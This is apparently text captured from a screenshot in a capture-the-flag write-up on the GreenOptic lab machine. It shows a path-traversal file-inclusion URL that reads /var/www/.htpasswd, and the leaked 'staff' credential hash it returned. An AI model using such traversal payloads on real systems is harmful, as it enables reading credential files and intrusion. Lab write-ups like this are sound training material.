 401 Unauthorized
GreenOptic Account Port
192.168.10.63/account/index.php?include=../../../../var/www/.htpasswd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
LOGIN
staff:$apr1$YQNFpPkc$rhUZOxRE55Nkl4EDn.1Po.